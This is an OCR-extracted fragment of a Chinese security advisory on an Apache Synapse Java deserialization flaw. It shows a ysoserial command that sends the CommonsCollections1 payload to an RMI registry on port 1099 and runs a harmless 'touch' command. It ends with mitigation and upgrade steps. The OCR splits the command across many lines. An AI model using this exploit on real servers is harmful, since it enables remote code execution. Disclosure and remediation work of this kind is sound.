
在ysoserial工具中也集成了CommonsCollections的Payload:
java 
-
cp ysoserial
-
master
-
v0
.
0.5
-
gb617b7b
-
16.jar
ysoserial
.
exploit
.
RMIRegistryExploit
192.168
.
197.25
1099
CommonsCollections1
"touch /tmp/apache_synapse"
0X03 缓解
删除掉项目
Apache Commons Collections
中的
org/apache/commons/collections/functors/InvokerTran
sformer.class
文件
0X04 修复
升级到官方提供的最新版本Apache Synapse 3.0.1
时间轴